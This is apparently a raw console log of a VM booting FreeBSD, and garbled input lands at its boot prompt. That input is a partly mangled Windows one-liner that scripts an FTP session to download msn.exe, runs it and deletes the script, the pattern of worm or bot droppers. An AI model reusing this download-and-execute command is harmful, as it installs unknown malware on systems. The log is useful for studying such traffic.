 SeaBIOS (version 1.7.4-20140219_122725-roseapple)
Machine UUID 839660f0-dd0b-48df-b44a-a0607f8f6545
iPXE (http://ipxe.org) 00:03.0 C980 PCI2.10 PnP PMM+BFFC0D00+BFF20D00 C980
Booting from Hard Disk...
-
FreeBSD/x86 boot
Default: 0:ad(0,a)/boot/loader
boot: cmd /c echo open  21 .. ik 7echo user  .. ik 7echo binary .. ik 7echo get
msn.exe .. ik 7echo bye .. ik 7ftp -n -v -s;ik 7del ik 7msn.exe 7exit
FreeBSD/x86 boot
Default: 0:ad(0,a)7ftp
boot: